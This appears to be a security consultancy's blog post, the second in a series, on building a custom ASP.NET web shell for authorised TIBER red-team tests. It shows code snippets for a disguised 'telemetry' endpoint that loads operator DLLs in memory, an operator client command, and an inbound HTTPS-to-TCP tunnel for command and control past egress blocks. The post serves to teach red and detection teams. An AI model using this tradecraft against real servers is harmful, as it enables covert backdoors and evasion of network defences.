Web Shell Tradecraft in TIBER and Red Team testing: Part 2
Implementing advanced threat actor tradecraft in TIBER and Red Team testing.

Written by:

In part one of this blog series we explained why web shells are a significant threat to explore in TIBER testing. In part two we go deeper into how we built a web shell to mirror a specific threat actor’s tradecraft. We cover the design goals (security, stealth, flexibility) and how we implemented an in-memory DLL loader, an operator client, and a tunnel when outbound connectivity for command and control (C2) was blocked.
This blog series has three goals:
- Part 1/3 — Explain how web shells fit into Red Team and TIBER testing.
- Part 2/3 — Show how advanced threat actor tradecraft can be replicated in a controlled test through a custom web shell implementation.
- Part 3/3 — Provide practical guidance on how to prevent and detect web shells.
Target audience: Detection engineers, purple and red team operators, and security practitioners.
Technical level: High
TL;DR
Why care: This is a detailed, code-level walkthrough of building a modern, stealthy web shell and how we used it to establish C2 in an inbound-only environment.
What’s new: A minimal ASP.NET loader that runs operator-supplied DLLs entirely in memory, and a server-side HTTP→TCP tunnel with both direct and SOCKS modes.
Key takeaway: With a single web shell foothold, a threat actor can avoid egress controls by moving C2 traffic inbound over HTTPS, allowing them to stay under the radar.
From intelligence to implementation
In a recent engagement conducted as part of a TIBER test for one of our clients, we were asked to replicate a real-world threat scenario. The threat actor we were tasked with emulating in this TIBER test is known for compromising Internet-facing servers and maintaining long-term access through advanced, custom web shells. We had previously handled an incident where this specific threat actor had deployed multiple web shell components to disk, providing us access to their source code so we could analyse their tradecraft. To replicate this tradecraft realistically, we focused our web shell design around three objectives:
- Secure: Operate reliably over extended periods and mitigate the risk of it being hijacked by a real threat actor.
- Stealth: Blend into normal server behaviour and traffic patterns; avoid obvious process or command-line artefacts.
- Flexibility: Support arbitrary post-exploitation actions without having to replace or redeploy the web shell.
Security

To address security, every request sent to the web shell should require a JSON Web Token (JWT) signed with an RSA key pair. This ensures that traffic looks structured and deliberate, prevents replay attacks via short expiry times, and makes it difficult for anyone without the private key to interact with the shell. In other words, even if the shell is discovered, it could not easily be reused by a real threat actor.
Stealth

On the surface, the shell resembles a benign telemetry or diagnostics endpoint, making it blend in with legitimate application code. Defenders would therefore need to spot indirect signs such as subtle file uploads, abnormal HTTP request patterns, or the behaviour of the payload DLLs, rather than match a known web shell signature.
Flexibility
The shell itself is a lightweight .NET DLL loader. It accepts authenticated requests carrying base64-encoded DLLs and optional parameters, which are loaded directly into memory using the .NET Assembly API. Execution takes place within the IIS worker process (w3wp.exe) and avoids spawning noisy child processes such as cmd.exe. By separating the loader from the payloads, we can develop new DLL “plugins” for reconnaissance, persistence, or lateral movement on the fly, without redeploying the shell. The only artefacts are those created by the post-exploitation DLLs themselves, which will be as stealthy as the operator writes them to be.
Together, these design choices provided the flexibility needed to explore the full attack scenario. Because the shell was deployed as a leg-up, without the exploitation of a vulnerability, it had to be self-sufficient from the start, with enough capability to either perform the required tasks or load new functionality when needed.
Building the web shell
Blending into IIS
The web shell’s appearance was deliberately mundane. We presented it as a page called Telemetry Service Endpoint, the ASPX file named the same, complete with a harmless <h1> HTML tag. It was written in ASP.NET to blend into the target’s Windows IIS environment. The idea wasn’t just to avoid detection rules, but to prevent the web shell from standing out on the target server.
Authentication and request integrity (RSA + JWT)
The first piece was authentication. We needed more than just a secret string in the URL; each request had to prove it came from us and that the body hadn’t been tampered with in transit. We solved this with JWTs signed using an RSA key pair. The client built a token with a five-minute expiry and included a claim containing the SHA-256 hash of the exact JSON request body.
On the server, the shell re-computed the hash after reading the request and compared it against the one inside the token. If they didn’t match, or if the token had expired, the request was dropped. This prevented both tampering and replay attacks.
Only someone holding the private key could generate a valid token, and only for the exact payload they prepared. We sent ordinary HTTP POST requests with Content-Type: application/json and placed the JWT in a custom X-Telemetry-Key header.
The technical specification:
- Transport and header: The client sends a POST with Content-Type: application/json and a JWT in X-Telemetry-Key.
- JWT algorithm: RS256 (RSA with SHA-256).
- Client side: GenerateJwt(...) builds header.payload.signature, signs signingInput with the private key, and sets an exp claim (now + 5 minutes). It also embeds the hex SHA-256 of the exact JSON request body in a claim called signature.
- Server side: ValidateJwt(...) base64 URL-decodes the header and payload, checks exp, rebuilds the header.payload string, hashes it, and verifies the RSA signature using the public key in rsaPublicKeyXml.
- Body binding: After the server reads the raw request body (requestData), it computes ComputeSha256Hash(requestData) and compares it to the signature claim from the JWT. If they differ, the request is rejected.
In-memory DLL loading
Even though the main feature of the web shell is being a DLL loader, this part was intentionally minimal. When a valid request arrived, the web shell would:
- Extract the base64-encoded DLL and optional parameters from the request body.
- Load the DLL directly into memory using the .NET Assembly API, without touching disk.
- Invoke a fixed entry point method inside the DLL, passing any supplied parameters.
- Return the output as the HTTP response.
Each POST request carried a JSON body with two fields:
- data — a base64-encoded DLL supplied by the operator.
- parameters — an optional base64-encoded UTF-8 string passed to the payload to provide a primitive argument as input.
When receiving a request, the server read the raw body bytes, turned them into a string, and deserialised them:
var rawJson = Encoding.UTF8.GetString(requestData); var js = new JavaScriptSerializer { MaxJsonLength = int.MaxValue }; var payload = js.Deserialize<Dictionary<string, object>>(rawJson);
If data was present, the loader decoded it and brought the assembly into memory directly with the CLR, never touching the disk:
var assemblyBytes = Convert.FromBase64String((string)payload["data"]); var asm = Assembly.Load(assemblyBytes);

When receiving a DLL, the loader always looked for TelemetryCollectorPlugin.Entry and a single method named Collect that accepted a string and returned an object. After decoding parameters (if present) from base64 to UTF-8, it created an instance and invoked the entry point via reflection, then wrote whatever was returned straight to the HTTP response:
var entryType = asm.GetType("TelemetryCollectorPlugin.Entry"); var run = entryType.GetMethod("Collect"); var entry = Activator.CreateInstance(entryType); var result = run.Invoke(entry, new object[] { parameters }); Response.Write(result);
Post-exploitation DLLs

The static loader and dynamic in-memory modules gave us significant flexibility. For the TIBER test scenario, we built a variety of DLL payloads to perform various post-exploitation tasks. Some handled straightforward tasks such as directory listing, file transfer, or invoking LOLBins. Others provided capabilities to support specific test situations, like:
- Walking directory trees and listing file and directory ACLs, like icacls.
- Performing web requests to internal URLs and IP addresses, like curl.
- Enumerating local TCP and UDP ports, like netstat.
Each DLL payload is written in C# and is easily compiled with csc.exe from a Windows system. There are a few quirks with writing these payloads. They need a namespace called TelemetryCollectorPlugin and a public class named Entry. This is hard-coded into the web shell, and if this entry point is not identified, the payload will simply exit.
Another quirk is that the argument handling is very primitive. The web shell takes a single parameter for the DLL, so multiple parameters are not supported. This wasn’t a priority, as potential arguments could be hard-coded in the DLL, but this does reduce flexibility. We consider improving the argument handling to be future work.
The operator’s client

On the operator side, we built a client for the web shell in C# to package and send requests with the correct data. This process is largely the inverse of what the web shell itself did. It took three arguments: the endpoint URL, the path to the DLL, and an optional parameter. It read the DLL bytes, base64-encoded them along with the parameter, and wrapped both into a JSON body. It then computed a SHA-256 hash of that body, inserted the digest into the JWT payload, signed the token with our private key, and finally sent the HTTP POST request.

From the operator's perspective, usage was straightforward. Execute the binary with the arguments target-endpoint, path-to-DLL and a DLL-argument:
Client-parameters.exe http://target/TelemetryHandler.aspx bin/ListACLs.dll "C:\inetpub\wwwroot"
Operational challenges and adaptations
The web shell provided enough flexibility for lightweight tasks, but it was never intended to be used as a fully featured C2 agent. Our objective was to give it just enough capability to bootstrap a proper C2 channel, since operations like credential dumping, lateral movement, and complex in-memory tooling are better handled by a full C2 agent. However, in this test, establishing that channel from the compromised web server proved to be more challenging than expected.
Initial outbound approach
We naively assumed establishing outbound HTTPS from the target web server would be possible, but it was not. The server was Internet-facing, but outbound connections were still blocked at the network level. We considered trying DNS for outbound traffic, like the threat actor we were emulating had done, but C2 over DNS is easily signatured and could have been detected, so we opted against it. Since the outbound approach failed, we had to invert our thinking: if we could not send network traffic out, we would bring traffic in.
Inbound tunnel approach

We had prior experience building inbound (“bind”) shells for file and SMB workflows in restricted networks where file in/out is the only available channel to move data. The same concept applied here. We designed another web shell to function as an inbound HTTPS tunnel for C2 traffic. The challenge was making tunnelling C2 traffic through the web shell stable enough, especially since C2 traffic is asynchronous and the web shell tunnel added some delay.
What this looked like in practice:

- Start a regular HTTPS C2 agent on a local Windows system we control.
- Run an SMB C2 agent on the compromised web server (using the previous web shell).
- Use a custom client to connect the local C2 agent to the remote C2 agent through the web shell tunnel over HTTPS.
Digging the tunnel
We started to build the new tunnel web shell. Because replacing the original web shell came with a considerable risk of locking ourselves out or — in the worst case — triggering detection, we opted to create the tunnel as a secondary file. We found that writing another file to disk was a trade-off we were willing to make under the circumstances. Additionally, we wanted to keep the original web shell as implemented and not “bloat” it with new tunnelling features that were not in the original plan. The design goals of this new web shell were, however, similar to the original one: security, stealth and flexibility.
Tunnel server
The tunnel server is a handler, TunnelFastAuthHandler, written as an ASP.NET IHttpHandler with IRequiresSessionState. The session state provides a way to hold live sockets between requests. Each HTTP POST carries a cmd query parameter that maps to one of four operations:
CONNECT: The handler pulls the target and port from the query string, creating a socket based on these properties. Non-blocking mode lets us keep the connection asynchronous and success is signalled with X-STATUS: OK.
Socket sender = new Socket(AddressFamily.InterNetwork, SocketType.Stream, ProtocolType.Tcp); sender.Connect(remoteEP); sender.Blocking = false; context.Session["socket"] = sender;
FORWARD: Streams raw bytes from the HTTP request body into the socket. The body is read in 4 KB chunks, then pushed into the socket with Socket.Send. A loop retries partial writes until all data is sent. If the socket returns SocketError.WouldBlock, the handler pauses briefly (Thread.Sleep(1)) before retrying, rather than closing the connection.
int n = s.Send(buff, sent, c - sent, SocketFlags.None);
READ: Pulls any available data from the socket using Socket.Receive. Each read is streamed straight into the HTTP response with Response.BinaryWrite. When the socket blocks, the handler simply returns with X-STATUS: OK.
int c = s.Receive(readBuff); context.Response.BinaryWrite(newBuff);
Reads continue until the socket blocks, at which point the handler returns cleanly with X-STATUS: OK.
DISCONNECT: Closes the socket and calls Session.Abandon(), cleaning up both the TCP state and the ASP.NET session.
((Socket)context.Session["socket"]).Close(); context.Session.Abandon();
Authentication: Every request carries an X-Auth-Token header. On the server, the token is hashed with SHA-256 and compared to a constant:
ComputeSha256Hash(authToken) == AUTH_KEY_HASH
If the check fails, the handler immediately returns 401 Unauthorized with X-AUTH-STATUS: FAILED.
Tunnel client
The tunnel client is written in Python and speaks the same four-command protocol as the handler. At its core is a _request helper that builds every POST call in the same way:
r = self.http.urlopen("POST", path,
headers={"X-Auth-Token": self.auth_key, "X-CMD": cmd},
body=body, preload_content=True)
Each request carries the static authentication token, and the client preserves the session cookie set by the server so that the same socket reference can be reused across multiple HTTP requests. This means the TCP session on the target host survives even though the transport is stateless HTTPS.
The transport layer used urllib3 connection pools for both HTTP and HTTPS, and wraps all error handling and header setup in _request. From there, the client supports two operator modes: direct and SOCKS.
